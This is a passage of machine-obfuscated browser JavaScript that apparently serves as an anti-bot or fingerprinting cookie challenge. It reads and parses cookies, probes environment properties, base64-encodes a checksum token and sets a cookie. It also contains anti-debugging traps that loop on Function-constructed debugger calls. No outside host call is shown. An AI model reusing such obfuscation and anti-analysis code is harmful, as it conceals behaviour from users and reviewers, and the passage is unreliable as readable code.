_0x176b7a,_0x2a5756,_0x4b943b;continue;case'\x33':_0x27523f='';continue;case'\x34':while(_0x221ef1[_0x7dd6('0xe', '\x70\x4b\x70\x36')](_0x56bd09,_0x19ab8b)){var _0x5da31b=_0x7dd6('0xf', '\x31\x78\x59\x57')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x54aed0=0x0;while(!![]){switch(_0x5da31b[_0x54aed0++]){case'\x30':_0x176b7a=_0x221ef1[_0x7dd6('0x11', '\x6f\x7a\x53\x58')](_0x3fd677[_0x7dd6('0x12', '\x49\x68\x79\x6d')](_0x56bd09++),0xff);continue;case'\x31':if(_0x56bd09==_0x19ab8b){_0x27523f+=_0x229c47[_0x7dd6('0x13', '\x47\x53\x4f\x49')](_0x221ef1[_0x7dd6('0x14', '\x6b\x75\x4e\x5e')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x15', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x16', '\x5b\x28\x32\x46')](_0x221ef1[_0x7dd6('0x17', '\x5b\x78\x34\x63')](_0x176b7a,0x3),0x4));_0x27523f+='\x3d\x3d';break;}continue;case'\x32':_0x27523f+=_0x229c47[_0x7dd6('0x18', '\x5d\x4c\x48\x47')](_0x221ef1[_0x7dd6('0x19', '\x79\x5e\x36\x5b')](_0x221ef1[_0x7dd6('0x1a', '\x74\x26\x63\x68')](_0x2a5756&0xf,0x2),_0x221ef1[_0x7dd6('0x1b', '\x6e\x50\x66\x23')](_0x221ef1[_0x7dd6('0x1c', '\x49\x39\x23\x4b')](_0x4b943b,0xc0),0x6)));continue;case'\x33':_0x27523f+=_0x229c47[_0x7dd6('0x1d', '\x26\x33\x32\x69')](_0x176b7a>>0x2);continue;case'\x34':if(_0x221ef1[_0x7dd6('0x1e', '\x6a\x46\x69\x33')](_0x56bd09,_0x19ab8b)){_0x27523f+=_0x229c47[_0x7dd6('0x1f', '\x55\x4e\x2a\x46')](_0x221ef1[_0x7dd6('0x20', '\x4a\x4c\x6c\x57')](_0x176b7a,0x2));_0x27523f+=_0x229c47[_0x7dd6('0x21', '\x47\x37\x54\x2a')](_0x221ef1[_0x7dd6('0x22', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x23', '\x34\x36\x69\x4c')](_0x176b7a,0x3),0x4)|_0x221ef1[_0x7dd6('0x24', '\x72\x7a\x6b\x21')](_0x221ef1[_0x7dd6('0x25', '\x48\x39\x52\x42')](_0x2a5756,0xf0),0x4));_0x27523f+=_0x229c47[_0x7dd6('0x26', '\x77\x70\x6d\x62')](_0x221ef1[_0x7dd6('0x27', '\x55\x62\x38\x47')](_0x221ef1[_0x7dd6('0x28', '\x49\x39\x23\x4b')](_0x2a5756,0xf),0x2));_0x27523f+='\x3d';break;}continue;case'\x35':_0x4b943b=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x36':_0x2a5756=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x37':_0x27523f+=_0x229c47[_0x7dd6('0x2a', '\x6b\x75\x4e\x5e')](_0x221ef1[_0x7dd6('0x2b', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x2c', '\x73\x5d\x4d\x74')](_0x221ef1[_0x7dd6('0x2d', '\x48\x39\x52\x42')](_0x176b7a,0x3),0x4),_0x221ef1[_0x7dd6('0x2e', '\x50\x4f\x57\x47')](_0x2a5756,0xf0)>>0x4));continue;case'\x38':_0x27523f+=_0x229c47[_0x7dd6('0x2f', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x30', '\x6d\x29\x25\x51')](_0x4b943b,0x3f));continue;}break;}}continue;case'\x35':_0x56bd09=0x0;continue;case'\x36':return _0x27523f;continue;case'\x37':var _0x229c47=_0x7dd6('0x31', '\x31\x78\x59\x57');continue;}break;}}function _0x48e0cc(_0x152ff3){var _0x1b6662=_0x54b0de(this,function(){var _0x37439b=function(){return'\x64\x65\x76';},_0x251046=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x31dee3=function(){var _0x2dae26=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2dae26['\x74\x65\x73\x74'](_0x37439b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4aa238=function(){var _0x1fd2e1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fd2e1['\x74\x65\x73\x74'](_0x251046['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x41ac43=function(_0x39f23b){var _0x1c0d3d=~-0x1>>0x1+0xff%0x0;if(_0x39f23b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c0d3d)){_0x4bf056(_0x39f23b);}};var _0x4bf056=function(_0x1dd923){var _0x46f560=~-0x4>>0x1+0xff%0x0;if(_0x1dd923['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46f560){_0x41ac43(_0x1dd923);}};if(!_0x31dee3()){if(!_0x4aa238()){_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x41ac43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b6662();var _0x19ab29={'\x50\x52\x49':function _0x5665c2(_0x46dc53,_0x5963d0){return _0x1f7f10[_0x7dd6('0x32', '\x6d\x29\x25\x51')](_0x46dc53,_0x5963d0);}};return function(_0x2bb9f0){_0x906d1d+=_0x2bb9f0;return _0x19ab29[_0x7dd6('0x33', '\x23\x30\x62\x33')](_0x152ff3,_0x2bb9f0);};}function _0x800e46(){var _0x190034=new _0x57b9e6[_0x7dd6('0x34', '\x77\x70\x6d\x62')]();var _0x33b8f5=new _0x57b9e6[_0x7dd6('0x35', '\x49\x68\x79\x6d')](_0x7dd6('0x36', '\x23\x30\x62\x33'));var _0xa772fc=_0x1e0764[_0x7dd6('0x37', '\x2a\x35\x29\x4f')][_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x3b');for(var _0x13db09=0x0;_0x1f7f10[_0x7dd6('0x39', '\x74\x29\x43\x6b')](_0x13db09,_0xa772fc[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')]);_0x13db09++){var _0x43cbc4=_0xa772fc[_0x13db09][_0x7dd6('0x3b', '\x42\x4b\x49\x52')](0x0,_0xa772fc[_0x13db09][_0x7dd6('0x3c', '\x76\x79\x69\x73')]('\x3d'));var _0x6c3589=_0xa772fc[_0x13db09][_0x7dd6('0x3d', '\x48\x39\x52\x42')](_0x1f7f10[_0x7dd6('0x3e', '\x74\x29\x43\x6b')](_0xa772fc[_0x13db09][_0x7dd6('0x3f', '\x48\x39\x52\x42')]('\x3d'),0x1),_0xa772fc[_0x13db09][_0x7dd6('0x40', '\x74\x26\x63\x68')]);if(_0x33b8f5[_0x7dd6('0x41', '\x23\x30\x62\x33')](_0x43cbc4)){_0x190034[_0x190034[_0x7dd6('0x42', '\x79\x6b\x70\x48')]]=_0x6c3589;}}_0x1f7f10[_0x7dd6('0x43', '\x23\x30\x62\x33')](_0x2c48dc);return _0x190034;}function _0x399c09(_0x1b2ae8){var _0x4698a4={'\x61\x6c\x70':function _0x4fb87e(_0x163147){return _0x163147();},'\x46\x44\x65':function _0x2bddc0(_0x67236){return _0x67236();},'\x77\x52\x62':function _0x3dca66(_0x4cad,_0x23e616){return _0x4cad<_0x23e616;},'\x53\x6c\x78':function _0x2756f5(_0x4d030e,_0x2d49fd){return _0x4d030e+_0x2d49fd;},'\x6a\x5a\x41':function _0x46107e(_0x439922,_0x41ecbe){return _0x439922(_0x41ecbe);},'\x79\x51\x69':function _0x4282d5(_0x3a1870,_0x3f7e67){return _0x3a1870+_0x3f7e67;},'\x55\x71\x56':function _0x534cb6(_0x37c9ae,_0x2f2548){return _0x37c9ae+_0x2f2548;},'\x6f\x74\x50':function _0x5d47df(_0x2f086c,_0x5b1635,_0x327fd7){return _0x2f086c(_0x5b1635,_0x327fd7);},'\x51\x6e\x6f':function _0x10fc89(_0xc6b519,_0x5730da){return _0xc6b519-_0x5730da;},'\x64\x43\x65':function _0x4b76b1(_0x142a62,_0x4c2217){return _0x142a62<_0x4c2217;},'\x41\x62\x45':function _0x2e1a92(_0x3aa0a9,_0x392989){return _0x3aa0a9(_0x392989);},'\x6b\x49\x6a':function _0x16f51d(_0x49ff82,_0x5c381f,_0x593215,_0x47408f){return _0x49ff82(_0x5c381f,_0x593215,_0x47408f);},'\x71\x74\x62':function _0x5c3d5c(_0x194e3c,_0x3f2bc5){return _0x194e3c<_0x3f2bc5;},'\x4d\x63\x6f':function _0x26027c(_0x142a1c,_0x469598){return _0x142a1c%_0x469598;},'\x48\x51\x56':function _0x13d320(_0x730701,_0x56eb5c){return _0x730701<_0x56eb5c;}};var _0x5cca74=_0x7dd6('0x44', '\x71\x37\x24\x53')[_0x7dd6('0x45', '\x73\x5d\x4d\x74')]('\x7c'),_0x1bcae1=0x0;while(!![]){switch(_0x5cca74[_0x1bcae1++]){case'\x30':var _0x411f49=[];continue;case'\x31':var _0x3e0f9a=_0x411f49[_0x7dd6('0x46', '\x74\x29\x43\x6b')](function(_0x45b50a){return _0x1f7f10[_0x7dd6('0x47', '\x31\x78\x59\x57')](_0x411f49[_0x45b50a],_0x4d7acc)?'':_0x56b1df[_0x45b50a];})[_0x7dd6('0x48', '\x42\x4b\x49\x52')]('');continue;case'\x32':var _0xcdd2d3='';continue;case'\x33':var _0x44caf6=0x0;continue;case'\x34':var _0x232811=_0x4698a4[_0x7dd6('0x49', '\x24\x6a\x4c\x72')](_0x800e46);continue;case'\x35':_0x4698a4[_0x7dd6('0x4a', '\x71\x37\x24\x53')](_0x2c48dc);continue;case'\x36':_0xdd67[_0x7dd6('0x4b', '\x72\x7a\x6b\x21')]();continue;case'\x37':for(var _0x4bc35e=0x0;_0x4698a4[_0x7dd6('0x4c', '\x2a\x35\x29\x4f')](_0x4bc35e,_0x4698a4[_0x7dd6('0x4d', '\x5b\x78\x34\x63')](_0x3e0f9a[_0x7dd6('0x4e', '\x6a\x46\x69\x33')],_0x3c88c4[_0x7dd6('0x4f', '\x6f\x7a\x53\x58')]));_0x4bc35e++){_0x3231d6[_0x7dd6('0x50', '\x77\x70\x6d\x62')](_0x4bc35e);}continue;case'\x38':var _0x7c81bb='\x09\x4b\x24\xea\xa6\x32\x32\x75';var _0x3fe094=0x3;while(--_0x3fe094){_0x7c81bb=_0x7c81bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c81bb[0x0];}var _0xfb6261=_0x7c81bb;var _0xabdf4d=_0x7c81bb['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xabdf4d){_0xfb6261=_0xfb6261['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb6261[0x0];}var _0xe1252c='\x8a\x74\x6c\x55\xf7\xe4\x11\x35';var _0x3a4970='';var _0xa33ae4='';for (var _0x9277be=0x0;_0x9277be<0x3;_0x9277be++){_0x3a4970+=_0xe1252c[_0x9277be];}for (var _0x4c0447=0x3;_0x4c0447<_0xe1252c['\x6c\x65\x6e\x67\x74\x68'];_0x4c0447++){_0xa33ae4+=_0xe1252c[_0x4c0447];}var _0x7c6eb0='\xf3\xce\x55\x64\x13\x0b\x80\x30';var _0x48b770=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x2ad7e0=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x5);var _0x459427=_0x7dd6('0x51', _0x3a4970+_0xa33ae4);continue;case'\x39':var _0x54f9f6=new _0x57b9e6[_0x7dd6('0x52', '\x71\x37\x24\x53')](_0x232811[_0x7dd6('0x53', '\x57\x7a\x25\x46')]);continue;case'\x31\x30':_0xdd67[_0x7dd6('0x54', '\x36\x5d\x55\x55')](btoa(_0x1b2ae8));continue;case'\x31\x31':var _0x58add7;continue;case'\x31\x32':var _0x563a72=_0x54f9f6[_0x7dd6('0x55', '\x47\x53\x4f\x49')]();continue;case'\x31\x33':var _0x340d6e=_0x3231d6[_0x7dd6('0x56', '\x4d\x29\x37\x4f')](function(_0x213cda){return _0x1f7f10[_0x7dd6('0x57', '\x7a\x5d\x54\x26')](_0x1f7f10[_0x7dd6('0x58', '\x6e\x50\x66\x23')](_0x213cda,_0x4d7acc),_0x44caf6)?_0x3e0f9a[_0x1f7f10[_0x7dd6('0x59', '\x63\x4b\x41\x32')](_0x213cda,_0x4d7acc)]:_0x3c88c4[_0x1f7f10[_0x7dd6('0x5a', '\x49\x39\x23\x4b')](_0x1f7f10[_0x7dd6('0x5b', '\x76\x79\x69\x73')](_0x213cda,_0x4d7acc),_0x44caf6)];})[_0x7dd6('0x5c', '\x6d\x29\x25\x51')]('');continue;case'\x31\x34':_0x4698a4[_0x7dd6('0x5d', '\x4a\x4c\x6c\x57')](_0x2c48dc);continue;case'\x31\x35':var _0x3231d6=[];continue;case'\x31\x36':_0x58add7=_0x4698a4[_0x7dd6('0x5e', '\x38\x34\x5a\x77')](btoa,_0x4698a4[_0x7dd6('0x5f', '\x6e\x5b\x2a\x68')](_0x4698a4[_0x7dd6('0x60', '\x6b\x75\x4e\x5e')](_0x4698a4[_0x7dd6('0x61', '\x34\x36\x69\x4c')](_0x7dd6,_0x4698a4[_0x7dd6('0x62', '\x24\x6a\x4c\x72')](_0xdd67[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')],0x1),_0x459427[_0x7dd6('0x63', '\x79\x6b\x70\x48')](0x0,0x5))+_0x7dd6('0x64', '\x5b\x28\x32\x46'),_0x563a72),_0x7dd6('0x65', '\x50\x4f\x57\x47'))+_0xcdd2d3);continue;case'\x31\x37':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x66', '\x6d\x29\x25\x51')](_0x3ee5c1,_0x232811[_0x7dd6('0x67', '\x58\x47\x31\x23')]);_0x3ee5c1++){_0x54f9f6[_0x3ee5c1]=_0x4698a4[_0x7dd6('0x68', '\x38\x34\x5a\x77')](_0x242551,_0x4698a4[_0x7dd6('0x69', '\x72\x7a\x6b\x21')](_0x1b2ae8,_0x232811[_0x3ee5c1]));}continue;case'\x31\x38':var _0x56b1df=_0x7dd6('0x6a', '\x36\x5d\x55\x55');continue;case'\x31\x39':_0x4698a4[_0x7dd6('0x6b', '\x6b\x75\x4e\x5e')](_0x5e9d06,_0x7dd6('0x6c', '\x6f\x7a\x53\x58'),_0x58add7,0x14);continue;case'\x32\x30':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x6d', '\x5d\x4c\x48\x47')](_0x3ee5c1,_0x459427[_0x7dd6('0x40', '\x74\x26\x63\x68')]);_0x3ee5c1++){_0xcdd2d3+=_0x4698a4[_0x7dd6('0x6e', '\x55\x4e\x2a\x46')](_0x459427[_0x7dd6('0x6f', '\x6f\x44\x56\x55')](_0x3ee5c1),_0x563a72[_0x7dd6('0x70', '\x79\x6b\x70\x48')](_0x4698a4[_0x7dd6('0x71', '\x6a\x46\x69\x33')](_0x3ee5c1,_0x563a72[_0x7dd6('0x67', '\x58\x47\x31\x23')])))[_0x7dd6('0x72', '\x73\x5d\x4d\x74')](0x10);}continue;case'\x32\x31':for(var _0x447e6e=0x0;_0x4698a4[_0x7dd6('0x73', '\x79\x5e\x36\x5b')](_0x447e6e,_0x56b1df[_0x7dd6('0x42', '\x79\x6b\x70\x48')]);_0x447e6e++){_0x411f49[_0x7dd6('0x74', '\x6f\x7a\x53\x58')](_0x447e6e);}continue;case'\x32\x32':var _0x4d7acc=0x2;continue;case'\x32\x33':var _0x3c88c4=_0x411f49[_0x7dd6('0x75', '\x58\x47\x31\x23')](function(_0xf0cbe0){return _0x1f7f10[_0x7dd6('0x76', '\x47\x53\x4f\x49')](_0x411f49[_0xf0cbe0],_0x4d7acc)?_0x56b1df[_0xf0cbe0]:'';})[_0x7dd6('0x77', '\x49\x39\x23\x4b')]('');continue;}break;}}function _0x242551(_0x2300d8){var _0x2669f0=0x0;for(var _0x580117=0x0;_0x1f7f10[_0x7dd6('0x78', '\x71\x37\x24\x53')](_0x580117,_0x2300d8[_0x7dd6('0x79', '\x43\x64\x49\x5e')]);_0x580117++){_0x2669f0+=_0x2300d8[_0x7dd6('0x7a', '\x50\x4f\x57\x47')](_0x580117);}_0x2c48dc();return _0x2669f0;}function _0x5e9d06(_0x100cd1,_0x16e485,_0x4a0518){var _0x1d3c19={'\x73\x77\x73':function _0x34ac0b(_0x80f329,_0xfd60b5){return _0x80f329<_0xfd60b5;},'\x54\x63\x4c':function _0xb57ff7(_0x15ca52,_0x23aa7c){return _0x15ca52+_0x23aa7c;},'\x58\x5a\x4b':function _0x528fab(_0x33ed1c,_0x36c500){return _0x33ed1c*_0x36c500;},'\x77\x57\x77':function _0x2fd4b0(_0x34f2a3,_0x4bd644){return _0x34f2a3%_0x4bd644;},'\x6d\x43\x6e':function _0x2abcb4(_0x449b8a,_0x16d07e){return _0x449b8a+_0x16d07e;},'\x62\x46\x6c':function _0x29c3af(_0xeaa401,_0x5d2046){return _0xeaa401+_0x5d2046;}};var _0x4740a6=_0x7dd6('0x7b', '\x31\x78\x59\x57')[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x7c'),_0x1e5119=0x0;while(!![]){switch(_0x4740a6[_0x1e5119++]){case'\x30':for(var _0x534bbe=0x0;_0x1d3c19[_0x7dd6('0x7d', '\x23\x30\x62\x33')](_0x534bbe,_0x1d3c19[_0x7dd6('0x7e', '\x49\x68\x79\x6d')](_0x459d46[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')],_0x1cbf12[_0x7dd6('0x80', '\x7a\x5d\x54\x26')]));_0x534bbe++){_0x561522[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x534bbe);}continue;case'\x31':var _0x459d46=_0x58e903[_0x7dd6('0x82', '\x49\x39\x23\x4b')](function(_0x43517b){return _0x48a669[_0x7dd6('0x83', '\x5b\x28\x32\x46')](_0x58e903[_0x43517b],_0xccfacd)?'':_0x511cc9[_0x43517b];})[_0x7dd6('0x84', '\x37\x6b\x78\x57')]('');continue;case'\x32':if(_0x4a0518){var _0x4b3107=new _0x57b9e6[_0x7dd6('0x85', '\x55\x64\x5e\x6c')]();_0x4b3107[_0x7dd6('0x86', '\x4a\x4c\x6c\x57')](_0x4b3107[_0x7dd6('0x87', '\x4d\x29\x37\x4f')]()+_0x1d3c19[_0x7dd6('0x88', '\x2a\x35\x29\x4f')](_0x4a0518,0x3e8));var _0x81416f=_0x7dd6('0x89', '\x6d\x29\x25\x51')+_0x4b3107[_0x7dd6('0x8a', '\x43\x64\x49\x5e')]();}continue;case'\x33':var _0x48a669={'\x75\x73\x41':function _0x3d4361(_0x34625c,_0x47c17e){return _0x34625c%_0x47c17e;},'\x54\x55\x6b':function _0x486ad3(_0x5b9e9b,_0x4edab3){return _0x1d3c19[_0x7dd6('0x8b', '\x55\x4e\x2a\x46')](_0x5b9e9b,_0x4edab3);}};continue;case'\x34':var _0x561522=[];continue;case'\x35':var _0x511cc9=_0x7dd6('0x8c', '\x55\x64\x5e\x6c');continue;case'\x36':var _0x42d32e=0x0;continue;case'\x37':var _0x81416f='';continue;case'\x38':var _0x2ee7da=_0x561522[_0x7dd6('0x8d', '\x6f\x44\x56\x55')](function(_0x4a6fdd){return _0x1f7f10[_0x7dd6('0x8e', '\x79\x6b\x70\x48')](_0x1f7f10[_0x7dd6('0x8f', '\x34\x36\x69\x4c')](_0x4a6fdd,_0xccfacd),_0x42d32e)?_0x459d46[_0x1f7f10[_0x7dd6('0x90', '\x24\x6a\x4c\x72')](_0x4a6fdd,_0xccfacd)]:_0x1cbf12[_0x1f7f10[_0x7dd6('0x91', '\x37\x6b\x78\x57')](_0x4a6fdd,_0xccfacd)|_0x42d32e];})[_0x7dd6('0x92', '\x6a\x46\x69\x33')]('');continue;case'\x39':var _0xccfacd=0x2;continue;case'\x31\x30':for(var _0x191e6a=0x0;_0x1d3c19[_0x7dd6('0x93', '\x68\x4a\x6b\x23')](_0x191e6a,_0x511cc9[_0x7dd6('0x94', '\x71\x37\x24\x53')]);_0x191e6a++){_0x58e903[_0x7dd6('0x95', '\x76\x79\x69\x73')](_0x191e6a);}continue;case'\x31\x31':var _0x58e903=[];continue;case'\x31\x32':var _0x1cbf12=_0x58e903[_0x7dd6('0x96', '\x38\x34\x5a\x77')](function(_0x3bfc1f){return _0x48a669[_0x7dd6('0x97', '\x49\x68\x79\x6d')](_0x58e903[_0x3bfc1f],_0xccfacd)?_0x511cc9[_0x3bfc1f]:'';})[_0x7dd6('0x98', '\x49\x68\x79\x6d')]('');continue;case'\x31\x33':_0x1e0764[_0x7dd6('0x99', '\x24\x6a\x4c\x72')]=_0x1d3c19[_0x7dd6('0x9a', '\x71\x37\x24\x53')](_0x1d3c19[_0x7dd6('0x9b', '\x7a\x5d\x54\x26')](_0x1d3c19[_0x7dd6('0x9c', '\x55\x62\x38\x47')](_0x1d3c19[_0x7dd6('0x9d', '\x55\x64\x5e\x6c')](_0x100cd1,'\x3d'),_0x16e485),_0x81416f),_0x7dd6('0x9e', '\x57\x7a\x25\x46'));continue;}break;}}function _0x359692(){function _0x75a397(_0x27cfa5){if(_0x1f7f10[_0x7dd6('0x9f', '\x36\x5d\x55\x55')](_0x1f7f10[_0x7dd6('0xa0', '\x49\x39\x23\x4b')]('',_0x1f7f10[_0x7dd6('0xa1', '\x79\x6b\x70\x48')](_0x27cfa5,_0x27cfa5))[_0x7dd6('0xa2', '\x42\x4b\x49\x52')],0x1)||_0x1f7f10[_0x7dd6('0xa3', '\x43\x64\x49\x5e')](_0x1f7f10[_0x7dd6('0xa4', '\x55\x62\x38\x47')](_0x27cfa5,0x14),0x0)){(function(){}[_0x7dd6('0xa5', '\x4a\x4c\x6c\x57')](_0x7dd6('0xa6', '\x57\x7a\x25\x46'))());}else{(function(){}[_0x7dd6('0xa7', '\x7a\x5d\x54\x26')](_0x7dd6('0xa8', '\x24\x6a\x4c\x72'))());}return _0x1f7f10[_0x7dd6('0xa9', '\x58\x47\x31\x23')](_0x75a397,++_0x27cfa5);}try{return _0x1f7f10[_0x7dd6('0xaa', '\x23\x30\x62\x33')](_0x75a397,0x0);}catch(_0x2d35a1){}};function _0x2c48dc(){if(new _0x57b9e6[_0x7dd6('0xab', '\x26\x33\x32\x69')]()[_0x7dd6('0xac', '\x47\x53\x4f\x49')]()-_0x2bd3b8>0x1f4){_0x1f7f10[_0x7dd6('0xad', '\x74\x26\x63\x68')](_0x359692);}}function _0x4ed923(_0x4a6d07){var _0x27236d={'\x76\x6f\x42':function _0xcf8102(_0x4acf17,_0x493288){return _0x4acf17+_0x493288;},'\x54\x48\x56':function _0x3673b7(_0x405c93,_0x22516f){return _0x405c93<_0x22516f;},'\x48\x76\x68':function _0x5e90f1(_0x2a9f80,_0x4b1f6e){return _0x2a9f80!==_0x4b1f6e;},'\x42\x42\x6d':function _0xb65e2e(_0x3bfb98){return _0x3bfb98();},'\x61\x76\x46':function _0x14158e(_0x21b303,_0x30052c){return _0x21b303(_0x30052c);},'\x4e\x7a\x71':function _0x1b8039(_0x2eea01,_0xf6802e){return _0x2eea01+_0xf6802e;},'\x6d\x68\x58':function _0x331e1f(_0x216c5f,_0x569943){return _0x216c5f+_0x569943;},'\x6f\x4f\x57':function _0x21d699(_0x4c8b7){return _0x4c8b7();},'\x4a\x52\x54':function _0x54e744(_0xdb66d0,_0x389f7a){return _0xdb66d0===_0x389f7a;},'\x42\x72\x74':function _0x40ac09(_0x1a8952,_0x3efc84){return _0x1a8952(_0x3efc84);},'\x61\x79\x71':function _0x1ecc20(_0x1feb7e,_0x505882){return _0x1feb7e===_0x505882;},'\x57\x48\x6b':function _0x21d3d7(_0x306ce0,_0x2fbf8a){return _0x306ce0(_0x2fbf8a);},'\x63\x4a\x59':function _0x3f3e11(_0x40bc34,_0x1b22b4){return _0x40bc34(_0x1b22b4);},'\x42\x5a\x66':function _0x41005e(_0x1b7bf5,_0x230862){return _0x1b7bf5(_0x230862);},'\x64\x4b\x53':function _0x3d5e6c(_0x415051,_0x1cb2f7){return _0x415051+_0x1cb2f7;},'\x66\x66\x4d':function _0x38e787(_0x398c41,_0x3d1a2c){return _0x398c41<_0x3d1a2c;},'\x50\x43\x72':function _0x8a5825(_0x2bd092,_0x593843){return _0x2bd092+_0x593843;},'\x45\x59\x47':function _0x286e56(_0x57feae,_0x2e1848){return _0x57feae===_0x2e1848;},'\x51\x6d\x64':function _0x19d2b4(_0x59f577,_0x47ca3a){return _0x59f577>_0x47ca3a;},'\x47\x50\x7a':function _0x68facb(_0x609861,_0x3843d3){return _0x609861==_0x3843d3;},'\x4c\x4f\x70':function _0x3760d6(_0x4ffbe8,_0x24e8e6){return _0x4ffbe8==_0x24e8e6;},'\x46\x6e\x69':function _0x87a5c9(_0x5d9c59,_0xb1b1df){return _0x5d9c59+_0xb1b1df;},'\x66\x63\x59':function _0x592350(_0x104ad9,_0x242797){return _0x104ad9===_0x242797;},'\x4a\x51\x6f':function _0x5aa6d3(_0x5dd85b,_0x338508){return _0x5dd85b+_0x338508;},'\x44\x6f\x51':function _0x5db59d(_0x10448f,_0xada383){return _0x10448f-_0xada383;}};var _0x1da201=_0x7dd6('0xae', '\x70\x4b\x70\x36')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x58aef6=0x0;while(!![]){switch(_0x1da201[_0x58aef6++]){case'\x30':while(--_0x3e8bf0){_0x57c9c0=_0x27236d[_0x7dd6('0xaf', '\x79\x5e\x36\x5b')](_0x57c9c0[_0x7dd6('0xb0', '\x46\x31\x30\x77')](0x1),_0x57c9c0[0x0]);}continue;case'\x31':var _0x3e8bf0=0x5;continue;case'\x32':var _0x4f3ff8=new Array();continue;case'\x33':var _0x3c8b3e=_0x57c9c0;continue;case'\x34':for(var _0x3b8622=0x0;_0x27236d[_0x7dd6('0xb1', '\x71\x37\x24\x53')](_0x3b8622,_0x4a6d07[_0x7dd6('0xb2', '\x31\x78\x59\x57')]);_0x3b8622++){var _0x410f64=_0x4a6d07[_0x3b8622][0x0];var _0x5cb158=_0x4a6d07[_0x3b8622][0x2];switch(_0x4a6d07[_0x3b8622][0x1]){case _0x7dd6('0xb3', '\x34\x36\x69\x4c'):try{if(_0x27236d[_0x7dd6('0xb4', '\x46\x31\x30\x77')](typeof _0x27236d[_0x7dd6('0xb5', '\x2a\x35\x29\x4f')](_0x5cb158),_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x94', '\x71\x37\x24\x53')]]=_0x27236d[_0x7dd6('0xb6', '\x74\x26\x63\x68')](_0xd843de,_0x27236d[_0x7dd6('0xb7', '\x6d\x29\x25\x51')](_0x410f64,_0x7dd6('0xb8', '\x5b\x28\x32\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0xd843de(_0x410f64+_0x7dd6('0xba', '\x63\x4b\x41\x32'));}}catch(_0x53f0b3){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0xd843de(_0x27236d[_0x7dd6('0xbc', '\x6f\x7a\x53\x58')](_0x410f64,_0x7dd6('0xbd', '\x73\x5d\x4d\x74')));}break;case _0x7dd6('0xbe', '\x77\x70\x6d\x62'):try{try{_0x589ca9=_0x27236d[_0x7dd6('0xbf', '\x72\x7a\x6b\x21')](_0x5cb158);if(_0x27236d[_0x7dd6('0xc0', '\x6b\x75\x4e\x5e')](typeof _0x589ca9,_0x7dd6('0xc1', '\x23\x30\x62\x33'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0x27236d[_0x7dd6('0xc2', '\x23\x30\x62\x33')](_0xd843de,_0x27236d[_0x7dd6('0xc3', '\x73\x5d\x4d\x74')](_0x410f64,_0x7dd6('0xc4', '\x74\x29\x43\x6b')));}else if(_0x27236d[_0x7dd6('0xc5', '\x42\x4b\x49\x52')](_0x589ca9,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xc6', '\x50\x4f\x57\x47')]]=_0x27236d[_0x7dd6('0xc7', '\x55\x62\x38\x47')](_0xd843de,_0x27236d[_0x7dd6('0xc8', '\x2a\x35\x29\x4f')](_0x410f64,_0x7dd6('0xc9', '\x55\x4e\x2a\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')]]=_0x27236d[_0x7dd6('0xca', '\x63\x4b\x41\x32')](_0xd843de,_0x27236d[_0x7dd6('0xcb', '\x5d\x4c\x48\x47')](_0x27236d[_0x7dd6('0xcc', '\x49\x39\x23\x4b')](_0x410f64,'\x3d'),_0x589ca9[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}catch(_0x201134){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0x27236d[_0x7dd6('0xce', '\x5b\x78\x34\x63')](_0xd843de,_0x27236d[_0x7dd6('0xcf', '\x34\x36\x69\x4c')](_0x410f64,_0x7dd6('0xd0', '\x71\x37\x24\x53')));break;}break;}catch(_0x23cab2){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0xd2', 